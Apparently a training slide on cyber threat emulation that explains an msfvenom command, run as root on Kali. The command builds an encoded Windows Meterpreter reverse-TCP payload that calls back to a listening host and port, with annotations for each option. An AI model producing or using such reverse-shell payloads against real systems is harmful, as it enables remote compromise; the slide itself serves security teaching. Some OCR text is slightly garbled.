 CTE | Cyber Threat Emulation
Generate payload
1
2
root@kali:~# msfvenom -p windows/meterpreter/reverse tcp lhost=192.168.111.179
lport=5555 -e x86/shikata_ga_nai -b '\x00' -f python
2
3
4
5
1 Indicates the payload that you wish to create
2 Listening host and port the payload
should call back to
3 Type of encoding to use
4 Characters to exclude from payload creation
5 The format taken by the payload